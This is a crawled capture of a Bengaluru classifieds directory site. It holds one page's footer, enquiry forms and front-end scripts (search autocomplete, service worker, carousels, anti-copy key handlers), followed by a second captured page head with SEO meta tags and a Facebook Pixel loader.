																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Vehicles-and-Parts" title="Vehicles and Parts in Bengaluru">Vehicles and Parts</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Toys-and-Games" title="Toys and Games in Bengaluru">Toys and Games</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Religious-and-Ceremonial" title="Religious and Ceremonial in Bengaluru">Religious and Ceremonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Office-Supplies" title="Office Supplies in Bengaluru">Office Supplies</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Mature" title="Mature in Bengaluru">Mature</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Home-and-Garden" title="Home and Garden in Bengaluru">Home and Garden</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Food-Beverages-Tobacco" title="Food Beverages Tobacco in Bengaluru">Food Beverages Tobacco</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Home-Help-Service-Agency" title="Home Help Service Agency in Bengaluru">Home Help Service Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Religious-goods-store" title="Religious goods store in Bengaluru">Religious goods store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Fertility-clinic" title="Fertility clinic in Bengaluru">Fertility clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Association-or-organization" title="Association or organization in Bengaluru">Association or organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Electrical-supply-store" title="Electrical supply store in Bengaluru">Electrical supply store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Paint-store" title="Paint store in Bengaluru">Paint store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Juice-shop" title="Juice shop in Bengaluru">Juice shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Make-Up-Artist" title="Make Up Artist in Bengaluru">Make Up Artist</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Commercial-Printer" title="Commercial Printer in Bengaluru">Commercial Printer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Student-housing-center" title="Student housing center in Bengaluru">Student housing center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Student-dormitory" title="Student dormitory in Bengaluru">Student dormitory</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Alternative-medicine-practitioner" title="Alternative medicine practitioner in Bengaluru">Alternative medicine practitioner</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Ayurvedic-clinic" title="Ayurvedic clinic in Bengaluru">Ayurvedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Business-Networking-Company" title="Business Networking Company in Bengaluru">Business Networking Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Agricultural-Seed-Store" title="Agricultural Seed Store in Bengaluru">Agricultural Seed Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Bengaluru">Agricultural Product Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Bengaluru">Dairy farm equipment supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Agricultural-service-supply-agency" title="Agricultural service supply agency in Bengaluru">Agricultural service supply agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Siddha" title="Siddha in Bengaluru">Siddha</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/CBSE-School" title="CBSE School in Bengaluru">CBSE School</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Home-Appliances" title="Home Appliances in Bengaluru">Home Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/nutraceuticals" title="Nutraceuticals in Bengaluru">Nutraceuticals</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Embroidery-Work" title="Embroidery Work in Bengaluru">Embroidery Work</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/3D-Baby-Casting-&-Breast-Milk-Jewellery" title="3D Baby Casting & Breast Milk Jewellery in Bengaluru">3D Baby Casting & Breast Milk Jewellery</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Building-Demolition-Works" title="Building Demolition Works in Bengaluru">Building Demolition Works</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Dance-school" title="Dance school in Bengaluru">Dance school</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Summer-Camp" title="Summer Camp in Bengaluru">Summer Camp</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Learning-center" title="Learning center in Bengaluru">Learning center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Awards" title="Awards in Bengaluru">Awards</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bharathanatyam" title="Bharathanatyam in Bengaluru">Bharathanatyam</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Home-decors" title="Home decors in Bengaluru">Home decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Rudraksha" title="Rudraksha in Bengaluru">Rudraksha</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Medical-Book-Store" title="Medical Book Store in Bengaluru">Medical Book Store</a> /</span>

																					</div>
										<span class="show_more">Show More</span>

									</div>

								</div>

							</div>

						</div>

						<div data-section="section" class="foot-sec2">

							<div class="container">

								<div class="row">

									<div class="col-sm-3">

										<h4>Payment Options</h4>

										<p class="hasimg"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/Payment.webp" alt="payment"> </p>
                                         <div class="digital_india">
										    <ul>
											  <li><img class="lazyload" data-src="https://bengaluruads.com/assets/images/makein_india.webp" alt="Make in India"></li>
											  <li><img class="lazyload" data-src="https://bengaluruads.com/assets/images/vocal.webp" alt="Vocal for Local"></li>
											  <li><img class="lazyload" data-src="https://bengaluruads.com/assets/images/digital.webp" alt="Digital India"></li>
											</ul>
										 </div>
										 <!--<div class="premiumSponsor">-->
           <!--                                 <h4>Premium Sponsor</h4>-->
											<!--<img class="lazyload" title="Kings Estate" data-src="https://bengaluruads.com/assets/images/king_logo.webp" alt="Kings Estate">-->
           <!--                              </div>-->
									</div>

									<div class="col-sm-3 care">

										<h4>Customer Care</h4>

										<p>Monday to Saturday : 9AM to 9PM</p>
                                       
										<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:8189985555">8189985555</a></span> </p>
										<!--<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:1800 5724243">1800 5724243</a></span> </p>
                                        <p> <span class="strong">Support : </span> <span class="highlighted"></span> </p>
										<p> <span class="strong">Email: </span> <span class="highlighted">support@quickix.com</span> </p> -->

									</div>

									<div class="col-sm-3 foot-social">

										<h4>Follow with us</h4>

										<!--<p>Join the thousands of other There are many variations of passages of Lorem Ipsum available</p>-->

										<ul>

											<li><a href="#" title="Bengaluru Ads" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>

											<li><a href="#" title="Bengaluru Ads" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> </li>

											<li><a href="#" title="Bengaluru Ads" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>

											<li><a href="https://en.wikipedia.org/wiki/bengaluru" title="Bengaluru Ads" target="_blank"><i class="fa fa-wikipedia-w" aria-hidden="true"></i></a> </li>

											<li><a href="#" title="Bengaluru Ads" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>

											<li><a href="https://api.whatsapp.com/send?phone=918189985559" title="Bengaluru Ads"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> </li>
                                            
                                            <li><a href="#" title="Bengaluru Ads" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a> </li>
										</ul>
										
										<h4>Website traffic</h4>
										
										 <div class="hit_counter">
											  <ul>
																											<li>1</li>
																											<li>0</li>
																											<li>6</li>
																											<li>1</li>
																											<li>2</li>
																											<li>2</li>
																											<li>2</li>
																											<li>7</li>
																									</ul>
				                        </div>

									</div>
									
									<div class="col-sm-3 foot-social">
									<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d497700.1123005915!2d77.30127814132629!3d12.95379021332858!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3bae1670c9b44e6d%3A0xf8dfc3e8517e4fe0!2sBengaluru%2C%20Karnataka!5e0!3m2!1sen!2sin!4v1706768750400!5m2!1sen!2sin" width="100%" height="100%" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>									</div>

								</div>

							</div>

						</div>
						
					

					</div>

				</div>

				<!-- .widget-area -->

			</div>

			<!-- .sidebar-inner -->

		</div>

		<!-- #quaternary -->

	</footer>

	<!--COPY RIGHTS-->

	<section class="copy">

		<div class="container">
                
			<p>Copyrights © 2026 <a href="https://Quickix.com/" target="_blank">Quickix.com</a>. &nbsp;&nbsp;All rights reserved. Powered by <span style="color: #e02c3f">♥</span> <a href="http://redbackstudios.in" target="_blank">Redback</a> </p>
           <p class="bt_n">Unless otherwise indicated, all materials on these pages are copyrighted by Quickix advertising Private Limited. All rights reserved. No part of these pages, either text or image may be used for any purpose.</p>
		</div>

	</section>

	<!--QUOTS POPUP-->

	<section>

		<!-- GET QUOTES POPUP -->
		
		<div class="modal fade dir-pop-com" id="list-quo" role="dialog">

			<div class="modal-dialog">

				<div class="modal-content">

					<div class="modal-header dir-pop-head">

						<button type="button" class="close" data-dismiss="modal">×</button>

						<h4 class="modal-title">Quick Enquiry</h4>

						<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

					</div>

					<div class="modal-body dir-pop-body">

						<form action="#" role="form" name="quickEnquiryForm" method="post" class="form-horizontal" enctype="multipart/form-data">

							<!--LISTING INFORMATION-->
							<p class="statusMsg"></p>
							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Full Name *</label>

								<div class="col-md-8">

									<input type="text" name="qNameF" id="qNameF" class="validate" autocomplete="off" required placeholder="First Name">
									<span id="qNameErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Mobile *</label>

								<div class="col-md-8">

									<input type="text" name="qMobileF" id="qMobileF" class="validate" autocomplete="off" placeholder="Mobile Number"  maxlength="10" required>
									<span id="qMobileErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Email *</label>

								<div class="col-md-8">

									<input type="email" name="qEmailF" id="qEmailF" class="validate" autocomplete="off" placeholder="Email Address"  required>
									<span id="qEmailErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Message *</label>

								<div class="col-md-8 get-quo">

									<textarea class="validate" name="qMessageF" id="qMessageF" value="" required></textarea>
									<span id="qMessageErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<div class="col-md-6 col-md-offset-4"> 
									
									<input type="button" name="submit_44" value="SEND" class="pop-btn submitBtn" onclick="footerGetQuotes();"> 
									
								</div>

							</div>

						</form>

					</div>

				</div>

			</div>

		</div>

		<!-- GET QUOTES Popup END -->

	</section>


			<div class="modal fade dir-pop-com " id="add-cate" role="dialog" >
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header dir-pop-head">
							<button type="button" class="close" data-dismiss="modal">×</button>
							<h3 class="modal-title" style="color:#fff;"> Add new Category</h3>
							<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->
						</div>
						<div class="modal-body dir-pop-body">
									
							<form action="add-cate.php" method="post" class="form-horizontal">
								<!--LISTING INFORMATION-->
								<label>Category Name</label>
								<input type="text" name="category" placeholder="eg., School, College" style="border: 1px solid #ccc; padding: 5px 10px;">
								<input type="hidden" name="uid" value="">
								<!--LISTING INFORMATION-->
								<input type="hidden" name="cdate" value="2026-01-22" >
								<div class="form-group has-feedback ak-field">
									<div class="col-md-6 col-md-offset-4">
										<br><br>
										<input type="submit" value="Add Category" class="pop-btn">   </div>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>
		<!--SCRIPT FILES-->
		<style> @media(max-width: 600px) { .notshow { display:none; } } </style>

		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.js"></script>  
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
		<script src="https://bengaluruads.com/assets/js/angular.min.js"></script>
		<script defer  src="https://bengaluruads.com/assets/js/bootstrap.js" type="text/javascript"></script>
		<script  defer  src="https://bengaluruads.com/assets/js/materialize.min.js" type="text/javascript" ></script>
		<!--Home Page Scroller-->
		<script defer   src="https://bengaluruads.com/assets/js/image_carousel.js"></script>
		<script  defer  src="https://bengaluruads.com/assets/js/lazysizes.min.js"></script>
		<script  defer  src="https://bengaluruads.com/assets/js/scroller.js?Thursday 22nd of January 2026 12:35:12 PM"></script>
		<script  defer  src="https://bengaluruads.com/assets/js/iconscroller.js?Thursday 22nd of January 2026 12:35:12 PM"></script>
		<!-- End  Home Page Scroller-->
	
		
		<script defer  src="https://bengaluruads.com/assets/js/custom.js?Thursday 22nd of January 2026 12:35:12 PM"></script>
		<script type="text/javascript" src="https://bengaluruads.com/assets/js/datatables.js"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			$('.datatable').dataTable({
				"sPaginationType": "bs_normal"
			});	
			$('.datatable').each(function(){
				var datatable = $(this);
				// SEARCH - Add the placeholder for Search and Turn this into in-line form control
				var search_input = datatable.closest('.dataTables_wrapper').find('div[id$=_filter] input');
				search_input.attr('placeholder', 'Search');
				search_input.addClass('form-control input-sm');
				// LENGTH - Inline-Form control
				var length_sel = datatable.closest('.dataTables_wrapper').find('div[id$=_length] select');
				length_sel.addClass('form-control input-sm');
			});
		});
	</script>

		<script defer  src="https://bengaluruads.com/assets/js/manageAjax.js"></script>
		<script type="text/javascript">/*header Search Title*/	   
		   function autoListing() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-search').val();
				var action = "search";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://bengaluruads.com/pages/searchHeaderTitle',
						type: 'POST',
						data: {title:keyword, action:action},
						success:function(data){
							$('#response1').show();
							$('#response1').html(data);
							$("#display_show").css("display","block");
						}
					});
				} else {
					$('#response1').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setListing(item) {
				// change input value
				$('#top-select-search').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#response1').hide();
			}
		</script>
		<script type="text/javascript">/*header Search City*/
		   function autoCity() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-city').val();
				var action = "searchCity";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://bengaluruads.com/pages/searchHeaderArea',
						type: 'POST',
						data: {title:keyword, actionCity:action},
						success:function(data){
							$('#responseCity').show();
							$('#responseCity').html(data);
							$("#display_showCity").css("display","block");
						}
					});
				} else {
					$('#responseCity').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setCity(item) {
				// change input value
				$('#top-select-city').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#responseCity').hide();
			}
		</script>
		
				
		<script>
		 $(document).ready(function(){
			 $.ajax({
				 url: 'https://bengaluruads.com/pages/counter',
				 type: 'POST',
				 success: function(responce){
				 // you can alert this responce or print this in any html element
				 //alert(responce);
				 //  $('p').html(responce);
				 }   
			 });
			 
			 $('#add_popup .req-pop-clo').on('click', function(){
				 $('.modal-backdrop').hide();
			 });
			 
		  });
		  
		  function init() {
			  var vidDefer = document.getElementsByTagName('iframe');
			  for (var i=0; i<vidDefer.length; i++) {
				if(vidDefer[i].getAttribute('data-src')) {
				  vidDefer[i].setAttribute('src',vidDefer[i].getAttribute('data-src'));
			} } }
			window.onload = init;
			
		</script>
		
		<script>
			( function() {

				var youtube = document.querySelectorAll( ".youtube" );
				
				for (var i = 0; i < youtube.length; i++) {
					
					var source = "https://img.youtube.com/vi/"+ youtube[i].dataset.embed +"/sddefault.jpg";
					
					var image = new Image();
							image.src = source;
							image.addEventListener( "load", function() {
								youtube[ i ].appendChild( image );
							}( i ) );
					
							youtube[i].addEventListener( "click", function() {

								var iframe = document.createElement( "iframe" );

										iframe.setAttribute( "frameborder", "0" );
										iframe.setAttribute( "allowfullscreen", "" );
										iframe.setAttribute( "src", "https://www.youtube.com/embed/"+ this.dataset.embed +"?rel=0&showinfo=0&autoplay=1" );

										this.innerHTML = "";
										this.appendChild( iframe );
							} );	
				};
				
			} )();
			
			// Passive event listeners
			
		
       </script>
	   
	  
		
		
		<style>
		    img {
        pointer-events: none;
         }
		
		</style>
  <script type="text/javascript">
       /*
        function clickIE() {if (document.all) {(message);return false;}}
        function clickNS(e) {if
        (document.layers||(document.getElementById&&!document.all)) {
        if (e.which==2||e.which==3) {(message);return false;}}}
        if (document.layers)
        {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
        else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
        document.oncontextmenu=new Function("return false")
        
        */
        </script>
        
        <script type="text/javascript">
        window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){}return false}
        </script>
        
        <script type="text/javascript">
        document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
       
        </script>
        
        	<script type="text/javascript">
	if ('serviceWorker' in navigator) {
	  window.addEventListener('load', function() {
	    navigator.serviceWorker.register('https://bengaluruads.com/sw.js').then(function(registration) {
	      // Registration was successful
	      console.log('ServiceWorker registration successful with scope: ', registration.scope);
	    }, function(err) {
	      // registration failed :(
	      console.log('ServiceWorker registration failed: ', err);
	    });
	  });
	}

	let deferredPrompt;
	var div = document.querySelector('.add-to');
	var button = document.querySelector('.add-to-btn');
	div.style.display = 'none';

    
    console.log('before')
	window.addEventListener('beforeinstallprompt', (e) => {
	    console.log('after');
	  // Prevent Chrome 67 and earlier from automatically showing the prompt
	  e.preventDefault();
	  // Stash the event so it can be triggered later.
	  deferredPrompt = e;
	  div.style.display = 'block';

	  button.addEventListener('click', (e) => {
	  // hide our user interface that shows our A2HS button
	  div.style.display = 'none';
	  // Show the prompt
	  deferredPrompt.prompt();
	  // Wait for the user to respond to the prompt
	  deferredPrompt.userChoice
	    .then((choiceResult) => {
	      if (choiceResult.outcome === 'accepted') {
	        console.log('User accepted the A2HS prompt');
	      } else {
	        console.log('User dismissed the A2HS prompt');
	      }
	      deferredPrompt = null;
	    });
	});
	});
	
  $(document).ready(function() {
	 
      $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });	 
	   $(".video_add .owl-carousel").owlCarousel({
        items: 3,
        nav: true,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: false,
        responsiveClass: !0,
        margin: 30,
       autoplay:false,
        loop: !1,
        autoplayTimeout: 1e3,
       autoplayHoverPause:true,
        responsive: {
            0: {
                items: 1,
				autoplay:false,
				loop:false,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 3
            }
        }
    });	 
  });

</script>
		
		
<script async src="https://bengaluruads.com/assets/js/weather.js"></script>

    

	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bengaluruads.com/Bengaluru/adp.php?return=js.client&&se_referrer=&default_keyword=Top%20100%20Chiropractors%20in%20Bengaluru%20-%20near%20me%20in%20BengaluruList%20of%20Chiropractors%20in%20Bengaluru%20-%20near%20me%20in%20Bengaluru%20-%20%7C%20Bengaluru%20Ads%20%7C%20Local%20Search%2C%20Order%20Food%2C%20Travel%20booking%2C%20Movies%2C%20Online%20Shopping%2C%20Free%20Classifieds%20Ads%20in%20Bengaluru%20Ads%20Bengaluru%2C%20Online%20Classified%20Advertising%2C%20Post%20Ads%20Online%2C%20Free%20Ads%20Posting%20Classifieds%20Bengaluru%20%7C%20ads%20Bengaluru%20-%20bengaluruads.com%20%7C%20Top%20100%20Chiropractors%20in%20Bengaluru%20-%20near%20me%20in%20BengaluruList%20of%20Chiropractors%20in%20Bengaluru%20-%20near%20me%20in%20Bengaluru%20-&landing_url=bengaluruads.com%2FBengaluru%2FChiropractors&name=_XfJRbbPtmDPDjgBm&host=adp.php
body_size: 55489
content:
  
<!DOCTYPE html>
<html lang="en">

<head><meta charset="euc-kr">
	<title>Top 100 adp.php in Bengaluru - near me in Bengaluru - List of adp.php in Bengaluru - near me in Bengaluru -  | Bengaluru Ads | Local Search, Order Food, Travel booking, Movies, Online Shopping, Free Classifieds Ads in Bengaluru Ads Bengaluru, Online Classified Advertising, Post Ads Online, Free Ads Posting Classifieds Bengaluru | ads Bengaluru - bengaluruads.com | Top 100 adp.php in Bengaluru - near me in Bengaluru - List of adp.php in Bengaluru - near me in Bengaluru - </title>
	<!-- META TAGS -->
	
	<meta name="description" content="0 adp.php in Bengaluru - near me in Bengaluru  Bengaluru | Bengaluru Ads Classifieds" />
	
	<meta name="keywords" content="List of adp.php in Bengaluru, Reviews, Map, Address, Phone Number, Contact Number, local, popular adp.php, adp.php - near me in Bengaluru  Bengaluru | Bengaluru Ads Classifieds" />

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name="google-site-verification" content="U-ygcaNKsA6RccVrRrKElq_Ad8tp0Qwv4ZhXNRDh0bo" />
	<link rel="alternate" href="https://bengaluruads.com/" hreflang="en-us" />
	<meta name="author" content="bengaluruads.com" />
	<meta name="copyright" content="bengaluruads.com" />
	<meta name="googlebot" content="INDEX, FOLLOW" />
	<meta name="yahooseeker" content="INDEX, FOLLOW" />
	<meta name="msnbot" content="INDEX, FOLLOW" />
	<meta name="allow-search" content="yes" />
	<meta name="revisit-after" content="daily" />
	<meta name="rating" content="General" />
	<meta name="distribution" content="global" />
	<meta name="robots" content="all" />
	<meta name="Redback Studios" content="Bengaluru Ads">
	<!--Facebook-->
	<meta property="og:locale" content="en_US"/>
	<meta property="og:site_name" content="bengaluruads.com"/>
	<meta property="og:title" content="Top 100 adp.php in Bengaluru - near me in Bengaluru - List of adp.php in Bengaluru - near me in Bengaluru - "/>
	<meta property="og:description" content="Bengaluru Ads, Free online Bengaluru classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Bengaluru's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Bengaluru, Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - bengalurads.com."/>
	<meta property="og:type" content="website"/>
	<meta property="og:image" content="https://bengaluruads.com//assets/images/logo-header.png">
	<meta property="og:url" content="https://bengaluruads.com/"/>
	<meta property="al:ios:url" content="https://bengaluruads.com//" />
	<meta name="twitter:card" content="summary" />          
	<link rel="canonical" href="https://bengaluruads.com/Bengaluru/adp.php">
	<!--Twitter-->
	<meta name="twitter:url" content="https://bengaluruads.com//" >
	<meta name="twitter:site" content="@Bengaluru Ads"/>
	<meta name="twitter:title" content="Top 100 adp.php in Bengaluru - near me in Bengaluru - List of adp.php in Bengaluru - near me in Bengaluru - " >
	<meta name="twitter:description" content="Bengaluru Ads, Free online Bengaluru classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Bengaluru's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Bengaluru, Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - bengalurads.com."/>
	<meta name="twitter:image" content="https://bengaluruads.com//assets/images/logo.png" >
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:domain" content="Bengaluru Ads"/>
	<meta name="google-signin-scope" content="https://www.googleapis.com/auth/plus.profile.emails.read" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">            
        <!-- Meta tags : End -->
	<meta name="Publisher" content="Bengaluru Ads (www.bengaluruads.com)" />
    <meta name="revisit-after" content="1 days"/><meta name="googlebot" content="ALL" />
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
<!-- test seo ends  ============================================== -->

<!--Markup Social Media-->
	<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "Organization",
		  "url": "https://bengaluruads.com/",
		  "logo": "https://bengaluruads.com//assets/images/logo.png",
		  "contactPoint" : [
			{ "@type" : "ContactPoint",
			  "telephone" : "+918189985559",
			  "contactType" : "customer service"
			} ],
			"sameAs" : [ "#",
			"#",
			"#"]	   
		}
	</script>
<!--End Markup Social Media-->
	<!-- FAV ICON(BROWSER TAB ICON) -->
	<link rel="shortcut icon" href="https://bengaluruads.com/assets/images/fav.ico" type="image/x-icon">
    <link rel="manifest" href="https://bengaluruads.com/assets/js/manifest2.json">
	<link rel="preload" href="https://bengaluruads.com/assets/fonts/font1.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://bengaluruads.com/assets/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://bengaluruads.com/assets/css/materialize.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="https://bengaluruads.com/assets/css/bootstrap.css"  as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://bengaluruads.com/assets/css/owl.carousel.css"as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload"href="https://bengaluruads.com/assets/css/manageCss.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
	<noscript>
	  <link href="https://bengaluruads.com/assets/fonts/font1.css" href="styles.css">
	  <!--<link href="https://bengaluruads.com/assets/css/font-awesome.min.css" rel="stylesheet"  type="text/css">-->
	  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	  <link href="https://bengaluruads.com/assets/css/materialize.css" rel="stylesheet" type="text/css">
	  <link href="https://bengaluruads.com/assets/css/bootstrap.css" rel="stylesheet"  type="text/css" />
	  <link href="https://bengaluruads.com/assets/css/owl.carousel.css"  rel="stylesheet"  type="text/css" />
	  <link href="https://bengaluruads.com/assets/css/manageCss.css"  rel="stylesheet"  type="text/css" />
	</noscript>
	<!-- FONTAWESOME ICONS -->
	<link href="https://bengaluruads.com/assets/css/style.css?Thursday 22nd of January 2026 12:35:19 PM"  rel="stylesheet" type="text/css">
    <!-- RESPONSIVE.CSS ONLY FOR MOBILE AND TABLET VIEWS -->
	<link href="https://bengaluruads.com/assets/css/responsive.css?Thursday 22nd of January 2026 12:35:19 PM"  rel="stylesheet" type="text/css">
	
	<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="js/html5shiv.js"></script>
	<script src="js/respond.min.js"></script>
	<![endif]-->
	<!--<link href="https://bengaluruads.com/assets/css/manageCss.css?Thursday 22nd of January 2026 12:35:19 PM" rel="stylesheet" type="text/css">-->

	<!-- Global site tag (gtag.js) - Google Analytics -->
	

	<!-- Facebook Pixel Code -->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
